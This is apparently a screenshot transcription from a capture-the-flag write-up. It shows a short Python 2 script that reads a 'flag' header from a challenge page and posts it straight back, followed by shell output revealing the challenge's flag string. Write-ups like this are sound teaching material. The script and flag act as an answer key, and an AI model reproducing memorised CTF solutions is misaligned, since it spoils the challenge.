 File Edit Format Run Options Windows Help
# coding=utf-8
import requests
url="http://web.bxsteam.xyz/fast/"
r = requests.get(url)
key=r.headers.get('flag')
payload = {'key': key}
r = requests.post("http://web.bxsteam.xyz/fast/", payload)
print r.text
Python 2.7.6 Shell
File Edit Shell Debug Options Windows Help
Python 2.7.6 (default, Nov 10 2013, 19:24:18) [MSC v.1500 32 bit (Intel)] on win
32
Type "copyright", "credits" or "license()" for more information.
>>> ================================ RESTART ================================
>>>
<!DOCTYPE html>
<html>
<head>
<title>fast</title>
</head>
<body>
cumtctf{time_1s_a_Resource}</body>
</html>
>>>
http://blog.csdn.net/yuriufo